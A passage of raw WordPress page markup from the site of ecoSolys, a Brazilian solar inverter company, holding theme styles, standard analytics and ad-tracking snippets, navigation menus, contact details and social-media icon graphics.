var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>




<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ecosolys.com.br/gerenciador/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ecosolys.com.br/gerenciador/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Snippet do Google Analytics adicionado pelo Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-CFPM1T6H1G" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ecosolys.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-CFPM1T6H1G");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://ecosolys.com.br/wp-json/" /><link rel='shortlink' href='https://ecosolys.com.br/?p=10356' />
<meta name="generator" content="Site Kit by Google 1.124.0" /><script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7391418159826786"
     crossorigin="anonymous"></script>

<!-- Facebook Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '143719060058394');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=143719060058394&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSG7QCS');</script>
<!-- End Google Tag Manager -->
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		        <script type="rocketlazyloadscript">
            var iOS = /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream;

            if (iOS) {
                window.onload = function() {
                    document.body.classList.add('is-ios');
                };
            }
        </script>
        <link rel="icon" href="https://ecosolys.com.br/gerenciador/data/uploads/2021/07/favicon-16x16-1.png" sizes="32x32" />
<link rel="icon" href="https://ecosolys.com.br/gerenciador/data/uploads/2021/07/favicon-16x16-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecosolys.com.br/gerenciador/data/uploads/2021/07/favicon-16x16-1.png" />
<meta name="msapplication-TileImage" content="https://ecosolys.com.br/gerenciador/data/uploads/2021/07/favicon-16x16-1.png" />
</head>
<body data-rsssl=1 class="wp-singular cities_cpt-template-default single single-cities_cpt postid-10356 wp-theme-tema">


<header class="o-header js-o-header">
    <div class="o-header-logo">
        <a href="https://ecosolys.com.br">
            <img
                
                
                alt="ecoSolys"
             data-src="https://ecosolys.com.br/gerenciador/data/uploads/2021/06/ecosolys-logo.svg" class="img-fluid o-header-logo-main lazyload" src="[data-uri]"><noscript><img
                class="img-fluid o-header-logo-main"
                src="https://ecosolys.com.br/gerenciador/data/uploads/2021/06/ecosolys-logo.svg"
                alt="ecoSolys"
            ></noscript>

            <img
                
                
                alt="ecoSolys"
             data-src="https://ecosolys.com.br/gerenciador/data/uploads/2021/06/logotipo-escuro.svg" class="img-fluid o-header-logo-secondary lazyload" src="[data-uri]"><noscript><img
                class="img-fluid o-header-logo-secondary"
                src="https://ecosolys.com.br/gerenciador/data/uploads/2021/06/logotipo-escuro.svg"
                alt="ecoSolys"
            ></noscript>
        </a>
    </div>
    <!-- /.o-header-logo -->

    <div class="o-header-navigation">
        <div class="menu-menu-principal-i-container"><ul id="menu-menu-principal-i" class="o-header-navigation-menu"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="/inversores/">Inversores</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="/itensparageradores">Itens para Geradores</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="/acessorios">Acessórios</a></li>
<li id="menu-item-610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-610"><a href="#">Onde comprar <i class="arrow-down-svg"></i></a>
<ul class="sub-menu">
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://ecosolys.com.br/revenda/integradores/">Seja um ecoParceiro</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://ecosolys.com.br/revenda/encontre-uma-revenda/">Encontre um ecoParceiro</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://ecosolys.com.br/monitoramento-de-energia-solar/">Monitor ecoSolys</a></li>
</ul></div>    </div>
    <!-- /.o-header-navigation -->

    <div class="o-header-actions">
        <a
            class="btn o-header-btn"
            href="https://ecosolys.com.br/calculadorasolar/"
        >
            Calculadora Solar
        </a>
        <!-- /.btn o-header-btn -->

        <div class="o-header-hamburger js-toggle-menu">
            <span></span>
            <span></span>
            <span></span>
        </div>
        <!-- /.o-header-hamburger -->
    </div>
    <!-- /.o-header-actions -->
</header>
<!-- /.o-header -->
<section class="o-site-menu js-o-site-menu">
    <div class="o-site-menu-top">
        <div class="o-site-menu-top-logo">
            <a href="https://ecosolys.com.br">
                <img
                    
                    
                    alt="ecoSolys"
                 data-src="https://ecosolys.com.br/gerenciador/data/uploads/2021/06/ecosolys-logo.svg" class="img-fluid lazyload" src="[data-uri]"><noscript><img
                    class="img-fluid"
                    src="https://ecosolys.com.br/gerenciador/data/uploads/2021/06/ecosolys-logo.svg"
                    alt="ecoSolys"
                ></noscript>
            </a>
        </div>
        <!-- /.o-site-menu-top-logo -->

        <div class="o-site-menu-top-button">
                <a
        class="btn a-btn gray-bg fixed-width"
        href="https://ecosolys.com.br/solicite-um-orcamento/"
        target="_blank"
                    >
        Solicitar um orçamento    </a>
    <!-- /.btn a-btn -->
        </div>
        <!-- /.o-site-menu-top-button -->

        <div class="o-site-menu-top-close js-toggle-menu">
            <span></span>
            <span></span>
        </div>
        <!-- /.o-site-menu-top-close -->
    </div>
    <!-- /.o-site-menu-top -->

    <div class="o-site-menu-left">
        <div class="menu-menu-secundario-menu-da-esquerda-quando-abre-container"><ul id="menu-menu-secundario-menu-da-esquerda-quando-abre" class="o-site-menu-left-menu"><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="/inversores">Inversores</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="/itensparageradores">Itens para Geradores</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="/acessorios">Acessórios</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://ecosolys.com.br/revenda/encontre-uma-revenda/">Encontre um ecoParceiro</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://ecosolys.com.br/revenda/integradores/">Seja um ecoParceiro</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://ecosolys.com.br/monitoramento-de-energia-solar/">Monitor ecoSolys</a></li>
</ul></div>    </div>
    <!-- /.o-site-menu-left -->

    <div class="o-site-menu-divider"></div>
    <!-- /.o-site-menu-divider -->

    <div class="o-site-menu-right">
        <div class="menu-menu-sobre-menu-da-direita-quando-abre-container"><ul id="menu-menu-sobre-menu-da-direita-quando-abre" class="o-site-menu-right-menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://ecosolys.com.br/quem-somos/">Quem Somos</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a target="_blank" href="https://loja.ecosolys.com.br/">Loja</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="/faq">FAQ</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://ecosolys.com.br/calculadorasolar/">Calculadora Solar</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://ecosolys.com.br/contato/">Contato</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://ecosolys.com.br/garantia/">Garantia</a></li>
</ul></div>    </div>
    <!-- /.o-site-menu-right -->

    <div class="o-site-menu-divider divider-footer"></div>
    <!-- /.o-site-menu-divider -->

    <div class="o-site-menu-footer">
        <ul class="o-site-menu-footer-contact">
            <li class="o-site-menu-footer-contact-title">
                <span>Contato</span>
            </li>
            <li class="o-site-menu-footer-contact-item">
                +55 41 3025-3950            </li>
            <li class="o-site-menu-footer-contact-item">
                contato@ecosolys.com.br            </li>
        </ul>
        <!-- /.o-site-menu-footer-contact -->

        <div class="o-site-menu-divider"></div>
        <!-- /.o-site-menu-divider -->

        <ul class="o-site-menu-footer-contact">
            <li class="o-site-menu-footer-contact-title">
                <span>Suporte</span>
            </li>
            <li class="o-site-menu-footer-contact-item">
                +55 41 3025-3951            </li>
            <li class="o-site-menu-footer-contact-item">
                suporte@ecosolys.com.br            </li>
        </ul>
        <!-- /.o-site-menu-footer-contact -->

        <div class="o-site-menu-footer-button mb-15 mt-30">
                <a
        class="btn a-btn gray-bg fixed-width"
        href="https://ecosolys.com.br/solicite-um-orcamento/"
        target="_blank"
                    >
        Solicitar um orçamento    </a>
    <!-- /.btn a-btn -->
        </div>
        <!-- /.o-site-menu-footer-button -->

        <div class="o-site-menu-footer-whatsapp">
                <a
        class="btn a-btn outline fixed-width"
        href="https://api.whatsapp.com/send/?phone=554633138573&text&app_absent=0 "
        target="_blank"
                    >
        Suporte via WhatsApp    </a>
    <!-- /.btn a-btn -->
        </div>
        <!-- /.o-site-menu-footer-whatsapp -->

        <div class="o-site-menu-footer-social mt-30">
            
<ul class="m-social-medias ">
            <li>
            <a href="https://www.facebook.com/ecosolys">
                <svg width="50px" height="50px" viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Website-Pages---versão-2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Menu" transform="translate(-1056.000000, -678.000000)"><g id="Icon/Facebook" transform="translate(1056.000000, 678.000000)"><rect id="Rectangle" stroke="#F2F2F2" stroke-width="2" x="1" y="1" width="48" height="48" rx="24"></rect><path d="M29.9896365,23.949288 L27.3729993,23.949288 L27.3729993,33.5354336 L23.4085718,33.5354336 L23.4085718,23.949288 L21.5230769,23.949288 L21.5230769,20.5803349 L23.4085718,20.5803349 L23.4085718,18.4002396 C23.4085718,16.8412362 24.1491246,14.4 27.4082886,14.4 L30.3448822,14.4122859 L30.3448822,17.6824289 L28.214192,17.6824289 C27.8646971,17.6824289 27.3732607,17.8570456 27.3732607,18.6007352 L27.3732607,20.5834717 L30.3359946,20.5834717 L29.9896365,23.949288 Z" id="Shape" fill="#F2F2F2" fill-rule="nonzero"></path></g></g></g></svg>            </a>
        </li>
            <li>
            <a href="https://www.instagram.com/ecosolysbrasil/">
                <svg width="50px" height="50px" viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Website-Pages---versão-2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Menu" transform="translate(-1116.000000, -678.000000)"><g id="Social" transform="translate(1056.000000, 678.000000)"><g id="Icon/Instagram" transform="translate(60.000000, 0.000000)"><rect id="Rectangle" stroke="#F2F2F2" stroke-width="2" x="1" y="1" width="48" height="48" rx="24"></rect><path d="M30.2502974,16 C32.7154462,16 34.7204513,18.0053333 34.7204513,20.4701538 L34.7204513,29.2502974 C34.7204513,31.7154462 32.7154462,33.7204513 30.2502974,33.7204513 L21.4701538,33.7204513 C19.0053333,33.7204513 17,31.7154462 17,29.2502974 L17,20.4701538 C17,18.0053333 19.0053333,16 21.4701538,16 L30.2502974,16 Z M30.2502974,17.9285333 L21.4701538,17.9285333 C20.0687179,17.9285333 18.9285333,19.0687179 18.9285333,20.4701538 L18.9285333,29.2502974 C18.9285333,30.6517333 20.0687179,31.7922462 21.4701538,31.7922462 L30.2502974,31.7922462 C31.6517333,31.7922462 32.7922462,30.6520615 32.7922462,29.2502974 L32.7922462,20.4701538 C32.7922462,19.0687179 31.6520615,17.9285333 30.2502974,17.9285333 Z M25.8602256,20.2965333 C28.3769026,20.2965333 30.4242462,22.3438769 30.4242462,24.8602256 C30.4242462,27.3765744 28.3765744,29.4242462 25.8602256,29.4242462 C23.3438769,29.4242462 21.2965333,27.3769026 21.2965333,24.8602256 C21.2965333,22.3438769 23.3438769,20.2965333 25.8602256,20.2965333 Z M25.8602256,22.2250667 C24.4075897,22.2250667 23.2247385,23.4072615 23.2247385,24.8598974 C23.2247385,26.3131897 24.4075897,27.4957128 25.8602256,27.4957128 C27.3135179,27.4957128 28.4953846,26.3131897 28.4953846,24.8598974 C28.4953846,23.4075897 27.3131897,22.2250667 25.8602256,22.2250667 Z M30.5709538,19.0805333 C31.1663179,19.0805333 31.6507487,19.5649641 31.6507487,20.1603282 C31.6507487,20.7556923 31.1663179,21.2401231 30.5709538,21.2401231 C29.9752615,21.2401231 29.4908308,20.7556923 29.4908308,20.1603282 C29.4908308,19.5649641 29.9752615,19.0805333 30.5709538,19.0805333 Z" id="Combined-Shape" fill="#F2F2F2" fill-rule="nonzero"></path></g></g></g></g></svg>            </a>
        </li>
            <li>
            <a href="https://www.linkedin.com/company/ecosolys/">
                <svg width="50px" height="50px" viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Website-Pages---versão-2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Menu" transform="translate(-1176.000000, -678.000000)"><g id="Social" transform="translate(1056.000000, 678.000000)"><g id="Icon/Linkedin" transform="translate(120.000000, 0.000000)"><rect id="Rectangle" stroke="#F2F2F2" stroke-width="2" x="1" y="1" width="48" height="48" rx="24"></rect><text id="in" font-family="Montserrat-Bold, Montserrat" font-size="20" font-weight="bold" fill="#F2F2F2"><tspan x="17" y="32">in</tspan></text></g></g></g></g></svg>            </a>
        </li>
            <li>
            <a href="https://www.youtube.com/channel/UCJOEuKwdiDDLkBZbhzTtwzw">
                <svg width="50px" height="50px" viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><polygon id="path-1" points="0 0 18 0 18 21 0 21"></polygon></defs><g id="Website-Pages---versão-2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Menu" transform="translate(-1236.000000, -678.000000)"><g id="Social" transform="translate(1056.000000, 678.000000)"><g id="Icon/Youtube" transform="translate(180.000000, 0.000000)"><rect id="Rectangle" stroke="#FFFFFF" stroke-width="2" x="1" y="1" width="48" height="48" rx="24"></rect><g id="Group-3" transform="translate(16.000000, 15.000000)"><mask id="mask-2" fill="white"><use xlink:href="#path-1"></use></mask><g id="Clip-2"></g><path d="M14.9138229,14.0331136 C14.7821714,14.0331136 14.6859011,14.0615865 14.630772,14.1348028 C14.5920994,14.1884947 14.5542496,14.321911 14.5542496,14.5919976 L14.5542496,15.0500059 L15.2478888,15.0500059 L15.2478888,14.5919976 C15.2478888,14.325165 15.2125074,14.1950028 15.1705435,14.1348028 C15.1195285,14.0648406 15.0388919,14.0331136 14.9138229,14.0331136 L14.9138229,14.0331136 Z M10.8515489,14.0078946 C10.809585,14.0144027 10.7676211,14.0363676 10.7223658,14.0583325 C10.6713508,14.0835514 10.619513,14.1315487 10.568498,14.1852406 L10.568498,17.6939258 C10.6326782,17.7606339 10.6869845,17.8175799 10.7486961,17.8460529 C10.8161676,17.8785934 10.8803477,17.8973043 10.9544017,17.8973043 C11.0918131,17.8973043 11.1469422,17.8403583 11.1601073,17.820834 C11.1921974,17.7793447 11.2111223,17.6841636 11.2111223,17.4905473 L11.2111223,14.4903083 C11.2111223,14.325165 11.1946659,14.1884947 11.133777,14.1095839 C11.0728882,14.0298595 10.9766179,13.9851162 10.8515489,14.0078946 L10.8515489,14.0078946 Z M5.16831489,12.914532 L6.24868065,12.914532 C6.31615208,12.914532 6.37704094,12.9747321 6.37704094,13.0414402 L6.37704094,17.4905473 C6.37704094,17.6369798 6.38691481,17.6971799 6.40254843,17.7191447 C6.40913101,17.7289069 6.43792979,17.7703961 6.53090872,17.7703961 C6.56382162,17.7703961 6.63376152,17.7573799 6.76294463,17.6687069 C6.86908871,17.5987447 6.96206764,17.5125122 7.0451727,17.414077 L7.0451727,13.0414402 C7.0451727,12.9747321 7.10688437,12.914532 7.17435581,12.914532 L8.27940624,12.914532 C8.34770049,12.914532 8.38308186,12.9747321 8.38308186,13.0414402 L8.38308186,18.8377262 C8.38308186,18.9044344 8.34770049,18.9646344 8.27940624,18.9646344 L7.17435581,18.9646344 C7.10688437,18.9646344 7.0451727,18.9044344 7.0451727,18.8377262 L7.0451727,18.5074396 C6.90117878,18.647364 6.75965334,18.7523073 6.60825402,18.8377262 C6.37045836,18.9711425 6.14582786,19.0411047 5.91379195,19.0411047 C5.62169001,19.0411047 5.39705951,18.9426695 5.24566019,18.736037 C5.10084346,18.5424207 5.0399546,18.265826 5.0399546,17.8973043 L5.0399546,13.0414402 C5.0399546,12.9747321 5.10084346,12.914532 5.16831489,12.914532 L5.16831489,12.914532 Z M14.9393304,12.762405 C15.4733421,12.762405 15.9102608,12.9275483 16.1990715,13.2448187 C16.4887049,13.5629026 16.636813,14.0144027 16.636813,14.5919976 L16.636813,16.0921171 C16.636813,16.1588252 16.5759241,16.1938063 16.5076298,16.1938063 L14.5542496,16.1938063 L14.5542496,17.1854797 C14.5542496,17.5409852 14.5920994,17.6809096 14.630772,17.7443637 C14.6628621,17.795615 14.7179912,17.8720853 14.8883154,17.8720853 C15.0265496,17.8720853 15.1228198,17.8338502 15.1705435,17.7703961 C15.1935825,17.735415 15.2478888,17.6085068 15.2478888,17.1854797 L15.2478888,16.7787227 C15.2478888,16.7120146 15.3087777,16.6518146 15.3762491,16.6518146 L16.5076298,16.6518146 C16.5759241,16.6518146 16.636813,16.7120146 16.636813,16.7787227 L16.636813,17.2106986 C16.636813,17.8371042 16.4664887,18.3138233 16.173564,18.6343478 C15.881462,18.9589398 15.4412521,19.117575 14.8628079,19.117575 C14.3386701,19.117575 13.9305502,18.9556857 13.6285744,18.6091289 C13.3290671,18.2690801 13.1653254,17.7988691 13.1653254,17.2106986 L13.1653254,14.5919976 C13.1653254,14.0583325 13.3224845,13.6361188 13.6540819,13.29607 C13.9848565,12.9560213 14.4184839,12.762405 14.9393304,12.762405 L14.9393304,12.762405 Z M9.3342645,10.8555285 L10.4401378,10.8555285 C10.5076092,10.8555285 10.568498,10.9157286 10.568498,10.9824367 L10.568498,13.1943808 C10.6581857,13.1114024 10.7544559,13.0446943 10.8515489,12.9910023 C11.0375068,12.8893131 11.2275788,12.8380617 11.4168279,12.8380617 C11.8027316,12.8380617 12.0849597,12.9910023 12.2906652,13.2708511 C12.4873198,13.5409377 12.5992236,13.9184081 12.5992236,14.4146515 L12.5992236,17.6426744 C12.5992236,18.0819719 12.5062447,18.4220207 12.3169956,18.6595667 C12.120341,18.9076884 11.8282391,19.0411047 11.4686657,19.0411047 C11.2399211,19.0411047 11.0375068,18.9809047 10.8515489,18.8889776 C10.7511646,18.8377262 10.6581857,18.7905424 10.568498,18.7108181 L10.568498,18.8377262 C10.568498,18.9044344 10.5076092,18.9646344 10.4401378,18.9646344 L9.3342645,18.9646344 C9.26679307,18.9646344 9.20590422,18.9044344 9.20590422,18.8377262 L9.20590422,10.9824367 C9.20590422,10.9157286 9.26679307,10.8555285 9.3342645,10.8555285 L9.3342645,10.8555285 Z M1.38909179,10.8555285 L5.16831489,10.8555285 C5.23578633,10.8555285 5.29667518,10.9157286 5.29667518,10.9824367 L5.29667518,12.1262371 C5.29667518,12.1929453 5.23578633,12.2531453 5.16831489,12.2531453 L4.01142665,12.2531453 L4.01142665,18.8377262 C4.01142665,18.9044344 3.97604529,18.9646344 3.90857386,18.9646344 L2.67434032,18.9646344 C2.60686888,18.9646344 2.54598003,18.9044344 2.54598003,18.8377262 L2.54598003,12.2531453 L1.38909179,12.2531453 C1.32079753,12.2531453 1.28623899,12.1929453 1.28623899,12.1262371 L1.28623899,10.9824367 C1.28623899,10.9157286 1.32079753,10.8555285 1.38909179,10.8555285 L1.38909179,10.8555285 Z M9.00019863,9.05034136 C6.86579742,9.0470873 4.77336016,9.06661163 2.7253553,9.15203059 C1.29529004,9.15203059 0.128527932,10.292577 0.128527932,11.6942613 C0.0421315837,12.8030807 -0.00312364616,13.9151541 2.52242617e-13,15.0247869 C-0.00312364616,16.1336063 0.0421315837,17.2456797 0.128527932,18.354499 C0.128527932,19.7561834 1.29529004,20.8975433 2.7253553,20.8975433 C4.77336016,20.9797082 6.86579742,21.001673 9.00019863,20.9992325 C11.1370683,21.0049271 13.2295056,20.9797082 15.2733963,20.8975433 C16.7042844,20.8975433 17.8710465,19.7561834 17.8710465,18.354499 C17.9574428,17.2456797 18.0026981,16.1336063 17.9994068,15.0247869 C18.0059894,13.9151541 17.9574428,12.8030807 17.8710465,11.6942613 C17.8710465,10.292577 16.7042844,9.15203059 15.2733963,9.15203059 C13.2295056,9.06661163 11.1370683,9.0470873 9.00019863,9.05034136 L9.00019863,9.05034136 Z M9.12855891,2.9237687 C9.27337565,2.9237687 9.40173594,2.94898763 9.48813229,3.02545793 C9.57864275,3.10436877 9.6173154,3.206058 9.6173154,3.33052562 L9.6173154,6.50811064 C9.6173154,6.66349178 9.57535146,6.77819723 9.48813229,6.86361618 C9.40173594,6.9531027 9.27584412,6.99133785 9.12855891,6.99133785 C8.98374218,6.99133785 8.87101552,6.94984865 8.79449304,6.86361618 C8.71385644,6.77819723 8.69164024,6.66674584 8.69164024,6.50811064 L8.69164024,3.33052562 C8.69164024,3.206058 8.73607265,3.10436877 8.82000053,3.02545793 C8.90310559,2.94898763 8.99690734,2.9237687 9.12855891,2.9237687 L9.12855891,2.9237687 Z M11.648041,2.0590035 L11.648041,6.91486755 C11.648041,7.26142444 11.7253863,7.50629211 11.8537466,7.67794353 C11.9821069,7.84878143 12.1688875,7.93175984 12.4198484,7.93175984 C12.6222627,7.93175984 12.8213857,7.87481387 13.0369651,7.75360031 C13.2550131,7.62994621 13.4804664,7.45504074 13.6795894,7.21993524 L13.6795894,7.85528954 L14.7599552,7.85528954 L14.7599552,2.0590035 L13.6795894,2.0590035 L13.6795894,6.45685927 C13.5767366,6.58132688 13.4673012,6.68301611 13.3455235,6.76192695 C13.222923,6.84490536 13.1167789,6.88964862 13.0369651,6.88964862 C12.9374036,6.88964862 12.8501845,6.87337835 12.8049292,6.81317832 C12.7572055,6.7529783 12.7539142,6.64152691 12.7539142,6.50811064 L12.7539142,2.0590035 L11.648041,2.0590035 Z M9.1795739,1.90687642 C8.68505766,1.90687642 8.28928011,2.0468008 7.99717817,2.31363333 C7.70425341,2.57721181 7.55943667,2.93271736 7.55943667,3.38096348 L7.55943667,6.38120248 C7.55943667,6.87337835 7.71083599,7.28664337 7.99717817,7.5762543 C8.28598882,7.86830576 8.6496763,8.00823014 9.12855891,8.00823014 C9.62307515,8.00823014 10.0287266,7.8585436 10.3109546,7.5762543 C10.5940055,7.29315148 10.7223658,6.90185133 10.7223658,6.40642141 L10.7223658,3.40618241 C10.7223658,2.96525791 10.5750806,2.61870102 10.2854472,2.33885226 C9.99910497,2.05574945 9.63294902,1.90687642 9.1795739,1.90687642 L9.1795739,1.90687642 Z M3.49716268,0 L4.9626093,4.75417482 L4.9626093,7.85528954 L6.19684284,7.85528954 L6.19684284,4.60123422 L7.61127448,0 L6.37704094,0 L5.60523357,3.12714716 